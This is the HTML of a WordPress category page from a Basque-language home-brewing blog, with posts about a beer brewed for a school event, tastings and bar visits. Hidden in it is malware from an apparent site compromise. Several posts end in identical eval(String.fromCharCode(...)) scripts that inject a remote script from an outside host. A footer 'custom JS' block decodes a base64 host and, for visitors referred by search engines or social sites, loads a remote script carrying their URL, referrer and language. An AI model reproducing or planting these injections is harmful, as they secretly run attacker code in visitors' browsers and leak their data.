https://birrazale.net/wp-content/uploads/2019/11/WhatsApp-Image-2019-10-20-at-10.24.45-2-150x113.jpeg 150w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></figure></li></ul></figure>



<p>Buen ambiente, buena
gente y buena cerveza, ¿que más se puede pedir?</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>												</div><!-- .entry-content --> 
									
		 	<footer class="entry-meta">
		</footer><!-- #entry-meta -->

	</article><!-- #post-1061 -->
	
	

				
					
	<article id="post-964" class="post-964 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="comments-link"><a href="https://birrazale.net/lapalanka-garagardoa/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://birrazale.net/lapalanka-garagardoa/" title="Enlaces permanentes a LaPalanka garagardoa, LaPalanka Zinemaldia ospatzeko" rel="bookmark">LaPalanka garagardoa, LaPalanka Zinemaldia ospatzeko</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://birrazale.net/author/jabi/" title="Lee todas las entradas de Jabi">Jabi</a></span> <span><time class="onDate date published" datetime="2019-05-02T05:50:39+00:00"> <a href="https://birrazale.net/lapalanka-garagardoa/" rel="bookmark">2019-05-02</a> </time></span><time class="updated"  datetime="2019-10-25T08:17:31+00:00">2019-10-25</time> <span class="bl_categ"> <a href="https://birrazale.net/uncategorized/" rel="tag">Uncategorized</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-content">
						<p>LaPalanka Zinemaldia ospatzeko 2019ko Aste Santuan (2019-04-19) garagardo hau egin genuen.</p>
<p><em><strong>“IKT animatzailea</strong></em><strong>” <a href="https://harrobia.net" target="_blank" rel="noopener noreferrer">Harrobia Ikastolan</a> ikasten duten 2018ko Plan Singularreko ikasleen eskutik</strong> sortutako ekitaldia San Frantziskoko Mariaren Bihotzaren plazan maiatzaren 11an izango da.</p>
<p><a href="https://birrazale.net/lupulu-uztaldia-2018/" target="_blank" rel="noopener noreferrer">2018ko lupulua</a> erabili genuen</p>


<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" width="920" height="518" src="https://www.youtube.com/embed/3XD9jyvaeqM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div><figcaption>LaPalanka garagardoa</figcaption></figure>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>												</div><!-- .entry-content --> 
									
		 	<footer class="entry-meta">
		</footer><!-- #entry-meta -->

	</article><!-- #post-964 -->
	
	

				
					
	<article id="post-953" class="post-953 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="comments-link"><a href="https://birrazale.net/dastaketak-eta-bisitak/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://birrazale.net/dastaketak-eta-bisitak/" title="Enlaces permanentes a Dastaketak eta bisitak" rel="bookmark">Dastaketak eta bisitak</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://birrazale.net/author/jabi/" title="Lee todas las entradas de Jabi">Jabi</a></span> <span><time class="onDate date published" datetime="2019-05-01T05:44:38+00:00"> <a href="https://birrazale.net/dastaketak-eta-bisitak/" rel="bookmark">2019-05-01</a> </time></span><time class="updated"  datetime="2019-05-01T07:08:05+00:00">2019-05-01</time> <span class="bl_categ"> <a href="https://birrazale.net/uncategorized/" rel="tag">Uncategorized</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-content">
						<p>Ekoizpen gutxi baina hainbat dastaketa eta bisita egin ditugu 2018an. Urrian <a href="https://gross.beer/" target="_blank" rel="noopener noreferrer">Gross garagardotegia</a> ezagutu genuen Donostiako lagun batzuen eskutik. Latak egiten dituzte eta Laugar lagunekin egin zuten «Gross X Laugar «Mad Hops On Acid»»dastatu nahi genuen, baina hainbat garagardo goxo ere ezagutu genituen</p>


<ul class="wp-block-gallery columns-3 is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img src="https://birrazale.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://birrazale.net/wp-content/uploads/2019/05/Mad-Hops-On-Acid-Gross-Laugar-Sour-IPA.jpg" decoding="async" loading="lazy" width="876" height="877" alt data-id="957" data-link="https://birrazale.net/?attachment_id=957" class="wp-image-957" srcset="https://birrazale.net/wp-content/uploads/2019/05/Mad-Hops-On-Acid-Gross-Laugar-Sour-IPA.jpg 876w, https://birrazale.net/wp-content/uploads/2019/05/Mad-Hops-On-Acid-Gross-Laugar-Sour-IPA-150x150.jpg 150w, https://birrazale.net/wp-content/uploads/2019/05/Mad-Hops-On-Acid-Gross-Laugar-Sour-IPA-300x300.jpg 300w, https://birrazale.net/wp-content/uploads/2019/05/Mad-Hops-On-Acid-Gross-Laugar-Sour-IPA-768x769.jpg 768w, https://birrazale.net/wp-content/uploads/2019/05/Mad-Hops-On-Acid-Gross-Laugar-Sour-IPA-350x350.jpg 350w, https://birrazale.net/wp-content/uploads/2019/05/Mad-Hops-On-Acid-Gross-Laugar-Sour-IPA-144x144.jpg 144w" sizes="(max-width: 876px) 100vw, 876px"><noscript><img decoding="async" loading="lazy" width="876" height="877" src="https://birrazale.net/wp-content/uploads/2019/05/Mad-Hops-On-Acid-Gross-Laugar-Sour-IPA.jpg" alt="" data-id="957" data-link="https://birrazale.net/?attachment_id=957" class="wp-image-957" srcset="https://birrazale.net/wp-content/uploads/2019/05/Mad-Hops-On-Acid-Gross-Laugar-Sour-IPA.jpg 876w, https://birrazale.net/wp-content/uploads/2019/05/Mad-Hops-On-Acid-Gross-Laugar-Sour-IPA-150x150.jpg 150w, https://birrazale.net/wp-content/uploads/2019/05/Mad-Hops-On-Acid-Gross-Laugar-Sour-IPA-300x300.jpg 300w, https://birrazale.net/wp-content/uploads/2019/05/Mad-Hops-On-Acid-Gross-Laugar-Sour-IPA-768x769.jpg 768w, https://birrazale.net/wp-content/uploads/2019/05/Mad-Hops-On-Acid-Gross-Laugar-Sour-IPA-350x350.jpg 350w, https://birrazale.net/wp-content/uploads/2019/05/Mad-Hops-On-Acid-Gross-Laugar-Sour-IPA-144x144.jpg 144w" sizes="(max-width: 876px) 100vw, 876px" /></noscript><figcaption>Gross X Laugar «Mad Hops On Acid»</figcaption></figure></li><li class="blocks-gallery-item"><figure><img src="https://birrazale.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_202653-1024x768.jpg" decoding="async" loading="lazy" width="1024" height="768" alt data-id="956" data-link="https://birrazale.net/?attachment_id=956" class="wp-image-956" srcset="https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_202653-1024x768.jpg 1024w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_202653-300x225.jpg 300w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_202653-768x576.jpg 768w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_202653-467x350.jpg 467w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_202653-150x113.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px"><noscript><img decoding="async" loading="lazy" width="1024" height="768" src="https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_202653-1024x768.jpg" alt="" data-id="956" data-link="https://birrazale.net/?attachment_id=956" class="wp-image-956" srcset="https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_202653-1024x768.jpg 1024w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_202653-300x225.jpg 300w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_202653-768x576.jpg 768w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_202653-467x350.jpg 467w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_202653-150x113.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption>Gross Beer</figcaption></figure></li><li class="blocks-gallery-item"><figure><img src="https://birrazale.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_200146-1024x768.jpg" decoding="async" loading="lazy" width="1024" height="768" alt data-id="955" data-link="https://birrazale.net/?attachment_id=955" class="wp-image-955" srcset="https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_200146-1024x768.jpg 1024w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_200146-300x225.jpg 300w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_200146-768x576.jpg 768w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_200146-467x350.jpg 467w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_200146-150x113.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px"><noscript><img decoding="async" loading="lazy" width="1024" height="768" src="https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_200146-1024x768.jpg" alt="" data-id="955" data-link="https://birrazale.net/?attachment_id=955" class="wp-image-955" srcset="https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_200146-1024x768.jpg 1024w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_200146-300x225.jpg 300w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_200146-768x576.jpg 768w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_200146-467x350.jpg 467w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_200146-150x113.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption>Gross Beer</figcaption></figure></li><li class="blocks-gallery-item"><figure><img src="https://birrazale.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_195623-1024x768.jpg" decoding="async" loading="lazy" width="1024" height="768" alt data-id="954" data-link="https://birrazale.net/?attachment_id=954" class="wp-image-954" srcset="https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_195623-1024x768.jpg 1024w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_195623-300x225.jpg 300w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_195623-768x576.jpg 768w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_195623-467x350.jpg 467w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_195623-150x113.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px"><noscript><img decoding="async" loading="lazy" width="1024" height="768" src="https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_195623-1024x768.jpg" alt="" data-id="954" data-link="https://birrazale.net/?attachment_id=954" class="wp-image-954" srcset="https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_195623-1024x768.jpg 1024w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_195623-300x225.jpg 300w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_195623-768x576.jpg 768w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_195623-467x350.jpg 467w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20181020_195623-150x113.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption>Gross Beer</figcaption></figure></li></ul>


<p>Irailaren 26an Bizarre taberna inagurazioan egon ginen. Sabinok&nbsp; beste taberna ditu Abando gunean, eta guztietan artisau garagardo iturriak dauzka. Gaur egunean guneari «la milla del lúpulo deitzen diote»</p>


<ul class="wp-block-gallery columns-3 is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><img src="https://birrazale.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://birrazale.net/wp-content/uploads/2019/05/IMG_20180926_164552-1024x768.jpg" decoding="async" loading="lazy" width="1024" height="768" alt data-id="960" data-link="https://birrazale.net/dastaketak-eta-bisitak/img_20180926_164552/" class="wp-image-960" srcset="https://birrazale.net/wp-content/uploads/2019/05/IMG_20180926_164552-1024x768.jpg 1024w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20180926_164552-300x225.jpg 300w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20180926_164552-768x576.jpg 768w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20180926_164552-467x350.jpg 467w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20180926_164552-150x113.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px"><noscript><img decoding="async" loading="lazy" width="1024" height="768" src="https://birrazale.net/wp-content/uploads/2019/05/IMG_20180926_164552-1024x768.jpg" alt="" data-id="960" data-link="https://birrazale.net/dastaketak-eta-bisitak/img_20180926_164552/" class="wp-image-960" srcset="https://birrazale.net/wp-content/uploads/2019/05/IMG_20180926_164552-1024x768.jpg 1024w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20180926_164552-300x225.jpg 300w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20180926_164552-768x576.jpg 768w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20180926_164552-467x350.jpg 467w, https://birrazale.net/wp-content/uploads/2019/05/IMG_20180926_164552-150x113.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure></li><li class="blocks-gallery-item"><figure><img src="https://birrazale.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0008-768x1024.jpg" decoding="async" loading="lazy" width="768" height="1024" alt data-id="961" data-link="https://birrazale.net/dastaketak-eta-bisitak/img-20180926-wa0008/" class="wp-image-961" srcset="https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0008-768x1024.jpg 768w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0008-225x300.jpg 225w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0008-263x350.jpg 263w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0008-113x150.jpg 113w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0008.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px"><noscript><img decoding="async" loading="lazy" width="768" height="1024" src="https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0008-768x1024.jpg" alt="" data-id="961" data-link="https://birrazale.net/dastaketak-eta-bisitak/img-20180926-wa0008/" class="wp-image-961" srcset="https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0008-768x1024.jpg 768w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0008-225x300.jpg 225w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0008-263x350.jpg 263w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0008-113x150.jpg 113w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0008.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></figure></li><li class="blocks-gallery-item"><figure><img src="https://birrazale.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0010-768x1024.jpg" decoding="async" loading="lazy" width="768" height="1024" alt data-id="962" data-link="https://birrazale.net/dastaketak-eta-bisitak/img-20180926-wa0010/" class="wp-image-962" srcset="https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0010-768x1024.jpg 768w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0010-225x300.jpg 225w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0010-263x350.jpg 263w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0010-113x150.jpg 113w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0010.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px"><noscript><img decoding="async" loading="lazy" width="768" height="1024" src="https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0010-768x1024.jpg" alt="" data-id="962" data-link="https://birrazale.net/dastaketak-eta-bisitak/img-20180926-wa0010/" class="wp-image-962" srcset="https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0010-768x1024.jpg 768w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0010-225x300.jpg 225w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0010-263x350.jpg 263w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0010-113x150.jpg 113w, https://birrazale.net/wp-content/uploads/2019/05/IMG-20180926-WA0010.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></figure></li></ul>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>												</div><!-- .entry-content --> 
									
		 	<footer class="entry-meta">
		</footer><!-- #entry-meta -->

	</article><!-- #post-953 -->
	
	

								</div> <!--content-masonry-->

				<div class='pagination_container'><nav class='pagination'><span class='current'>1</span><a href='https://birrazale.net/uncategorized/page/2/' class='inactive' >2</a><a href='https://birrazale.net/uncategorized/page/3/' class='inactive' >3</a><a href='https://birrazale.net/uncategorized/page/2/'>&rsaquo;</a><a href='https://birrazale.net/uncategorized/page/14/'>&raquo;</a></nav></div>

						
						</div><!-- #content -->
				<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								
		<li id="recent-posts-4" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Azkenak</h3>
		<ul>
											<li>
					<a href="https://birrazale.net/cata-de-cervezas-artesanales-en-bilbao/">Cata de cervezas artesanales en Bilbao</a>
									</li>
											<li>
					<a href="https://birrazale.net/lapalanka-garagardoa/">LaPalanka garagardoa, LaPalanka Zinemaldia ospatzeko</a>
									</li>
											<li>
					<a href="https://birrazale.net/dastaketak-eta-bisitak/">Dastaketak eta bisitak</a>
									</li>
											<li>
					<a href="https://birrazale.net/sorgina-zikina-2018/">Sorgina Zikina 2018</a>
									</li>
											<li>
					<a href="https://birrazale.net/ikasturtearen-lehena/">Ikasturtearen lehena</a>
									</li>
											<li>
					<a href="https://birrazale.net/lupulu-uztaldia-2018/">Lupulu uztaldia 2018</a>
									</li>
											<li>
					<a href="https://birrazale.net/2017-2018/">2017-2018</a>
									</li>
											<li>
					<a href="https://birrazale.net/artisau-garagardo-astea/">Artisau Garagardo Astea</a>
									</li>
											<li>
					<a href="https://birrazale.net/sorgina-zikina-kalabazaz-egina-2017/">Sorgina Zikina (kalabazaz egina) 2017</a>
									</li>
											<li>
					<a href="https://birrazale.net/euskal-homebrewers-topaketa-2017-09-23/">Euskal Homebrewers Topaketa (2017-09-23)</a>
									</li>
					</ul>

		</li>			</ul>

			
		</div>
		</section><!-- #primary -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright">This text can be changed from the Miscellaneous section of the settings page. <br />
<b>Lorem ipsum</b> dolor sit amet, <a href="#">consectetur adipiscing</a> elit, cras ut imperdiet augue. </div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://birrazale.net/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://birrazale.net/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://birrazale.net/wp-content/themes/parabola/images/socials/RSS.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1,.wp-block-gallery.wp-block-gallery-3,.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://birrazale.net/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1' id='jquery-sonar-js'></script>
<script type='text/javascript' src='https://birrazale.net/wp-content/plugins/lazy-load/js/lazy-load.js?ver=0.6.1' id='wpcom-lazy-load-images-js'></script>
<script type="text/javascript">var cryout_global_content_width = 920;</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLnd0LWFwaS50b3Av">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="dbmn4d5l",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 046f608d790d27db3ee572ceab5f3893 --><!-- end Simple Custom CSS and JS -->
    <style>
        /*Custom CSS*/
            </style>





    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=">
    

    <style>
            </style>

    <script>
        var post_grid_vars = {"siteUrl":"https:\/\/birrazale.net"}    </script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://birrazale.net/wp-content/themes/childtheme/style.css?ver=2.4.0.1
body_size: 336
content:
/* 
Theme Name:		 Childtheme
Theme URI:		 http://childtheme-generator.com/
Description:	 Childtheme is a child theme of Parabola, created by ChildTheme-Generator.com
Author:			 Periko
Author URI:		 http://childtheme-generator.com/
Template:		 parabola
Version:		 1.0.0
Text Domain:	 childtheme
*/


/*
    Add your custom styles here
*/